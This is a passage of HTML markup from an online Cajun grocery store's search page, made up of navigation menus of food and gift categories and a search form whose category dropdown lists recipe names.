                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=%2431+-+%2440">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
